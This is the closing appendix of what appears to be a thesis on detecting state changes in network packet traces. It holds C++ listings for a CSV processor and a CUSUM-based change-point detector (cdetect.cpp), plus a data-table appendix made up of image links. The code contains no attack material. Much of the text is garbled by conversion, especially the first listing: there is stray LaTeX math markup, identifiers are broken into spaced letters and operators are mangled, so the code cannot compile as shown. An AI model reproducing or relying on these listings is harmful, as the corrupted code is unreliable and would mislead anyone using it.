                                  find data
                              pos2 = fileLine[i].substr(pos1). find ("\cup");
                               metric [1] = atoi (fileLine[i]).\text{substr}(\text{pos1}, \text{pos2+pos1}).c<sub>-</sub>str();
                    }
```
}

}

}

 $// samples[i]/up to] = metric;$  $\sqrt{\frac{1}{c}}$  cout  $\ll$  "debug 2"  $\ll$  endl;  $// calculate simple moving mean$  $/*$  don't de this bit, just output the  $values to a CSV file.$  $float$  aggregate = 0.0; //reset total for (int j = 0; (j <= windowSize−1 &&  $j \leq sampleNum-1); j++) \{$  $ag~g~reg~ate = ag~g~reg~ate +$  $samples / i // j$ ;  $//\textit{cout} \ll \textit{"delay 3 j} = \textit{"<< j} \ll \textit{endl};$ }  $if \ (windowSize \ & sampleNum) \ \{$  $movMean[i] = (aggregate /$  $win downSize$ );  $\}$  else {  $movMean[i] = (aggregate /$ sampleNum ) ; }  $u$  p t o + +; if  $(\text{upto} >= \text{windowSize}) \{ \text{upto} = 0; \}$  $//$  reset ring array index if r e quired.  $f \log t$  cusum  $Pos = max(minVal, cusum P$   $Prev$  $[i] + (metric - metWeight*movMean[i]$  $\{(\cdot)\}\; ;\;$  // detect rise in mean  $f \log t$  cusumNeg = max(minVal, cusumNPrev  $[i] - (metric - ((1/metWeight) *$  $movMean[i]$ ) ); // detect drop in mean  $\textit{c} \textit{out} \ll \textit{"Value}: \textit{" << "metric} \ll \textit{" Mean}$  $=$  "  $<<$  movMean[i]  $<<$ ",  $S($ "  $<<$  $sampleNum \ll$   $\rightarrow$   $\rightarrow$   $\rightarrow$   $\ll$   $cusumPos \ll$ ",  $S(\mathbf{v}^{\prime\prime}<< sampleNum<< \mathbf{v})-\mathbf{v}^{\prime\prime}<<$  $cusumNeg \lt\lt endl$ ;  $\textit{outFile} \ll "$ ,"  $\ll$  metric  $\ll$  ","  $\ll$  $fratio\ <\ <\ "",\ "<<\ movMean{\textcolor{black}{|i|}}\ <<\ end$ ;  $cusumPPrev[i] = cusumPos;$  $cusumNPrev[i] = cusumNeg;$ ∗/  $\text{total} [0] = \text{total} [0] + \text{metric} [0]; \text{total}$  $\begin{bmatrix} 1 \end{bmatrix}$  = total  $\begin{bmatrix} 1 \end{bmatrix}$  + metric  $\begin{bmatrix} 1 \end{bmatrix}$ ; outFile  $\ll$  metric  $[0] \ll$  ","  $\ll$  metric  $[1] \ll "$  ", ";  $getline (inputFile[i], fileLine[i]);$  $line added = true;$  $if$  (lineadded) { sampleNum++; timeStamp++; outFile  $\ll$  ","  $\ll$  total[0]  $\ll$  ","  $\ll$  $\label{eq:total} {\small \left\vert \left. \right.} \right\vert \left. \right\vert \left. \right\vert \left. \right\vert < \left. \left. \right\vert {\rm endl} \right. < \left. \left\vert \left. \right\vert \right\vert \left. \right\vert < \left. \right\vert {\rm timeStamp} \right. < \left. \right\vert ,$ " ;

```
get line (dirList, infile);cout \ll "Processing_Complete.\n";
           }
}
void systemCall(string\;command) {
                      system (command.c<sub>-</sub>str ());return ;
}
float getMetric (string line) {
           size_t pos1, pos2;
           float metric;
           //\,cut \, << \, "line \, = \, [" \, << \, line \, << \, "]" \, << \, endl \, ;pos1 = line.find(" " " ) ;while (line.substr(pos1+1,1) = "...") { pos1 ++; /*cout
               \ll "SPACE" \ll endl; */ } // keep going till we find
               d a t a
           //\textit{out} \ll "pos1 = ['' \ll pos1 \ll "] \textit{subset} = ['' \ll line\therefore substr(pos1+1,1) << "]" << endl; //debug output
           if (pos1 < line.length()) {
                      pos2 = line \cdot substr(pos1+1) \cdot find("");
                      \frac{1}{\sqrt{c}out} \leq \frac{1}{\sqrt{c}}\cos 2 = \frac{1}{\sqrt{c}}\cos 2 \leq \cos 2 \leq \leq \frac{1}{\sqrt{c}}\cos 2 \leq\boldsymbol{\mathrm{u}} t \boldsymbol{\mathrm{u}} t \boldsymbol{\mathrm{u}}metric = atoi (line.substr (pos1, pos2+pos1).
                           c = str() ;
           } else \{ metric = \{0.0; /*empty \text{ } values*/\}return metric;
}
float calcMean (int window, int sample) {
           return 0.0;
}
```
#### $C.6$  The cdetect.cpp Linux  $C++$  Code

This code formed the program used for the Change Point Detector discussed throughout the paper.

Listing C.5: Program to perform change detection analysis

/∗  $c \, det \, e \, c \, t \, . \, c \, v \, v$  $Written$  by Tim Jordan 2010. This program reads in a CSV file and performs statistcal analysis on the data in the file. The program is deisgned to detect changes in state within the  $invut \,data.$ ∗/  $\#$ include<iostream>  $\#include$ include<fstream>  $\#include$ sstream>  $\#include$ include $<$ string $>$  $\#include$ include $<$ st dlib.h>  $\#include$ clude $<$ cmath $>$ using namespace  $std$ ;  $\#$ define ARRAY\_SIZE 100 #define WINDOW SIZE 100 #define MAX STATES 100 #define STD DEV\_WINDOW 400  $\#$ define OUTPUT VARS 7  $//$  Function Definitions – double stdDev(double arr [], double mean); //  $calculus$  $standard\$  deviation of data set. double getMean (double arr  $||$ , int arrSize); // calculates the mean of a data set. // −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−  $//$  Main Function  $$ int main  $() \{$  $// \quad Variable \quad Declarations$ ifstream dirList, inputFile; ofstream outFile [OUTPUT\_VARS];  $string stream$  oss; string fileLine, commStr, infile, traceDir, testStr; const char ∗ commStrc ;  $size_t$  pos $1, pos2;$ **bool** colCounted  $=$  false; int sampleNum = 1, colCount = 1, upto = 0;  $//mode = 0$ static,  $1 = semi-transistion$   $2 = full-transistion$ double metric =  $0.0$ , aggregate =  $0.0$ , cusumPos =  $0.0$ , cusumNeg =  $0.0$ , mov $\widetilde{\text{Mean}} = 0.0$ , testVar, dmean =  $0.0$ , minVal =  $0.0$ , dmet =  $0.0$ ; double metWeight =  $2$ , samples  $[ARRAY_SIZE]$  [WINDOW SIZE]  $\vert$ , stddev = 0.0; // 'ring' array to hold vars to calc moving mean double dmeanArr [ ARRAY SIZE ] [WINDOW SIZE] , mdmean =  $0.0$ , dmeansd:

```
// Initialisation -// ok, lets get the list of files to process
\text{cout} \ll \text{"Enter\_the\_name\_of\_the\_CSV\_you\_want\_to\_process}: . " ;
\sin \gg \inf i \, \mathrm{le};
inputFile.open(intfile.c\_str());
for (int i = 0; i < OUTPUT_VARS; i++) {
          string filename;
           stringstream tempss; tempss << i;
          filename = " outfiles/cdetect" + tempss.str() +
                ". c s v";
           outFile[i].open(filename.c_str());
}
//\ processing\ col\ headings\ line\overline{\mathbf{d}}\mathbf{o} {
           g et line (in put File, file Line); pos1 = fileLine.
              find (\tilde{\ }", ");string stream oss2;
           testVar = \text{atof}(\text{fileLine}. \text{subst}(0, \text{pos1}). \text{c\_str}()); \cos 2 \ll \mathrm{testVar}; \mathrm{testStr} = \mathrm{oss2}.\mathrm{str}();
           //\textit{cout} \ll \textit{"testVar} = \textit{["} \ll \textit{testVar} \ll \textit{""}],testStr = \lceil " \ll testStr \ll " \rceil" << \mathit{d}if (fileLine.substr(0, pos1) == testStr)break; }
           if (!colCounted) { for (int i = 0; i < fileLine
               . length (); i++)
                \textbf{if}(\text{fileLine}[i] \implies ', \cdot) \{ \text{colCount++}; \}} colCounted = true;outFile [0] \, < \, < \, fileLine \, << \, endl; // \,put \, all \, the
                heading lines straight into the output
           outFile [1] \, < \, < \, fileLine < \, < \, endl; // \,p\,u\,t\, all the
                heading lines straight into the output
           outFile [2] \, < \, < \, fileLine \, << \, endl; \, // \,put \, all \, the
                heading lines straight into the output
           outFile [3] << fileLine << endl; // put all the
                heading lines straight into the output
           outFile [4] \, < \, < \, fileLine \, << \, endl; \, // \,put \, all \, the
                heading lines straight into the output
           outFile [5] << fileLine << endl; // put all the
                heading lines straight into the output
           outFile \lceil 6 \rceil \, << \, fileLine \, << \, endl; \, // \,p\,u\,t\, all the
                heading lines straight into the output
} while (\text{fileLine}.\text{subst}(0,\text{pos1}) := \text{testStr});// declare the variables related to each column of
    data\;\; being\;\; processed\;.float cusumPPrev [colCount], cusumNPrev [colCount],
    movMeanPrev [ colCount ] , prevMet [ colCount ] ;
double stateArr [colCount] [MAXSTATES] [2];
\text{int} \text{ modelArr} [\text{colCount}] [15], \text{tranc} [\text{colCount}], \text{mode}colCount \lceil, prevMode [colCount], statec [colCount],
    statice [colCount], curstate [colCount];bool newState [ colCount ] ;
// basically we just want to grab each column of the
```
 $\overline{c} s v$  file and put it through the filter

```
bool first pass = true;
// Main Processing Loop
   −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
while (linputFile.eof()) {
stringstream outLine [10];
pos1 = 0;
for (int i = 0; i < colCount; i++) {
         double mean = 0.0, dmean = 0.0;
         pos2 = fileLine.find(" " );
         metric = \text{atof}(\text{fileLine}. \text{subst}(\text{pos1}, \text{pos2}). \text{c\_str}\left( \ \right) ) ;
         sampling[i][upto] = metric;movMean = getMean(samples[i], sampleNum); //mean of samples
         stddev = stdDev(samples[i], movMean);if (first pass) {
                  cusumPos = 0;
                  cusumNeg = 0;
                  cusumPPrev [i] = 0;
                  cusumNPrev [i] = 0;prevMet[i] = 0;movMeanPrev[i] = 0:
                  dmean = 0;
                  dmeanArr [i] [ upto ] = dmean; // save dx
                     for later
                  mdmean = 0; // average dxdmeansd = stdDev (dmeanArr [i], mdmean);
                  dmet = 0:
                  newState[i] = true;statec [i] = 0;
                  currState[i] = 0;\} else \{dmean = movMean − movMeanPrev [i]; //
                      rate of change of mean
                  dmeanArr [i ] [ upto ] = dmean; // save dx
                      for mean calc
                  mdmean = getMean(dmeanArr[i],
                     sampleNum ; // average dx
                  dmeans\hat{d} = stdDev(dmeanArr[i], mdmean);
                  // Change Point Detection−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
                  if (\text{mdmean} < 0) \{ \text{cusumPos} = 0;cusumNeg = max(minVal, cusumNPrev[i]+ ( abs ( dmean ) − abs ( metWeight∗
                     mdmean) ) ) ; }
                  else {cusumPos = max(minVal, cusumPPrev}\begin{bmatrix} i \end{bmatrix} + (dmean – metWeight*mdmean));
                      cusumNeg = 0; // detect rise in
                      mean
                  // if any of the CUSUMs are positive a
                      possible state transition is in<br>progress.
```
i f ( ( cusumPos > 0 | | cusumNeg > 0 ) && sampleNum > 1 5 ) { mode [ i ] = 1 ; t r a n c [ i ]++; i f ( prevMode [ i ] == 0 ) { // s t a t e has changed s ave c u r r e n t mean and s t d d e v i f ( i ==1) { c ou t << " Mode changed from 0 t o 1 a t sample #" << sampleNum << " newState [ i ] = " << newState [ i ] << " . . . " << e n dl ; } // debug code i f ( newState [ i ] ) { c ou t << " h ell o , i = " << i << e n dl ; // debug s t a t e A r r [ i ] [ s t a t e c [ i ] ] [ 0 ] = movMean ; s t a t e A r r [ i ] [ s t a t e c [ i ] ] [ 1 ] = s tddev ; s t a t e c [ i ]++; s t a t i c c [ i ] = 0 ; } e l s e { s t a t e A r r [ i ] [ c u r r S t a t e [ i ] ] [ 0 ] = movMean ; s t a t e A r r [ i ] [ c u r r S t a t e [ i ] ] [ 1 ] = s tddev ; s t a t i c c [ i ] = 0 ; } } } e l s e { mode [ i ] = 0 ; i f ( prevMode [ i ] == 1 ) { i f ( i ==1) { c ou t << "Mode changed from 1 t o 0 a t sample #" << sampleNum << " . . . " << e n dl ; } // debug code s t a t i c c [ i ] = 0 ; } i f ( prevMode [ i ] == 0 ) { // we want t o s e e how l o n g we have been in ' s t a t i c ' mode , // i f t h e sys tem i s s t a t i c f o r a p e r i o d o f t ime , t hen compare mean

```
//
                           with the other static mode means.
                       \quad \text{if} \ \ (\text{i} == 1) \ \ \{\text{cout} << \text{"Mode} \_\text{has} \_\text{been}static_for_" \lt\lt staticc \lceil i \rceil \ll "
                           \texttt{samples} \dots " << \texttt{endl};\} \text{ // } \textit{debug } \textit{code}// New State Detector
                          −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
                      // we only want to check for state
                           change if system is stable
                       if (statice [i] > = 30) {
                                 // \; ok, \; stable \; system, \; comparecurrent mean.
                                 bool foundMatch = false;
                                  for (int k = 0; k < statec [i
                                      ]-1; k++) {
                                             if (i = 1) {
                                                        cout \,<\, "
                                                            movMean = "<< movMean
                                                              << ",
                                                            \lq{oldmean} == "<<stateArr [i
                                                            \left| \begin{array}{c} k \end{array} \right| \left[ \begin{array}{c} 0 \end{array} \right] \begin{array}{c} -k \end{array} \right|" , \ldotsoldstd =" <<stateArr [i
                                                             | [ k ] [ 1 ] < \leendl; //debug code
                                             }
                                  if ((\text{movMean} \leq \text{ (stateArr}[\text{i}][\text{k}|0 + \text{stateArr}[i][k][1])&&
                                  (movMean \geq (stateArr [i] [k] [0])- stateArr [i] [k] (1) ) )
                                             // State has notchanged-currSta \check{t}e[i] = k;newState[i] = false;foundMatch = true;break ;
                                             }
                                  }
                      // If no state matches are found, thenthe system is in a new state.
                       if (!foundMatch) { newState[i] = true};}
                      }
                       //
                          −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
                      staticc [i]++;
                      }
           }
dmet = metric - prevMet [i];
\text{cusumPPrev} [i] = \text{cusumPos};
```

```
cusumNPrev[i] = cusumNeg;prevMet[i] = metric;movMeanPrev[i] = movMean;prevMode[i] = mode[i];}
                    outLine [0] \ll \text{movMean} \ll ", "; outLine [1] \ll\text{cusumPos} \ll " , " ; \text{ outLine} [2] \ll \text{cusumNeg} \ll","; outLine [3] \ll dmean \ll ",";
                    outLine [4] << mdmean << ","; outLine [5] <<
                        \mathrm{stddev} \, \ll \, \text{''} ,"; \mathrm{outLine}\, [\, 6 \, ] \, \ll \, \mathrm{mode}[\, \mathrm{i} \, ] \, \ll \, \text{''} ,"
                        ;
                    fileLine = fileLine.substr(pos2+1);}
          first pass = false:
          get line (inputFile, fileLine);for (int i = 0; i < OUTPUT_VARS; i++) { outFile [i] \lloutLine[i].str() \ll end];upto++;\mathbf{if} (upto \mathbf{F} = \text{WINDOW-SIZE}) { upto = 0; } // reset ring
              array \thinspace\textit{array} index if required.
          sampleNum ++;
          }
          // Output state information collected during analysis
             −−−−−−−−−−
          for (int j = 0; j < colCount; j++) {
                    \text{cout} \, \ll \, \text{"Total\_States} = \text{"} \, \ll \, \text{state} \, \text{\small{c}} \, [\, \text{j} \, ] \, \ll \, \text{endl};
                    for (int i = 0; i < statec [j]; i++) {
                              cout << "#" << i+1 << ":_mean_=_" <<stateArr[j][i][0] \ll "stadev =="\ll stateArr [j][i][1] \ll endl;
                    }
          }
          \text{cout} \ll \text{``Processing\_complete."} \ll \text{endl};return 0;
          // All Done!−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
}
// Function Definitions -double stdDev (double arr[], double mean) {
          double variance = 0.0;
          for (int i = 0; i < WINDOW SIZE; i++) {
                    variance = variance + pow (\arcsin i | - mean, 2);
          }
          variance = variance / (WINDOWSIZE - 1);return sqrt (variance);
}
double getMean (double arr[], int arrSize) {
          double aggregate = 0.0; //reset total
          for (int j = 0; (j <= WINDOW SIZE−1 && j < arrSize-1);
               j++) {
                    \text{aggregate} = aggregate + arr [j];
                    //\textit{cout} \ll "\textit{debug} 3 j = "\ll j \ll endl;
          }
```

```
{\bf if} (WINDOW SIZE <{\rm arrSize}) { {\bf return} (aggregate /
              WINDOW SIZE); } else { return (aggregate / arrSize)
               ; }
}
//
   −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
```
### Appendix D

# Signal Processing Data Table

The following table contains all the data used in the change detection program, which produced the results shown in Chapter [7.](#page-60-0) An electronic copy of this data or the full packet traces are available upon request.









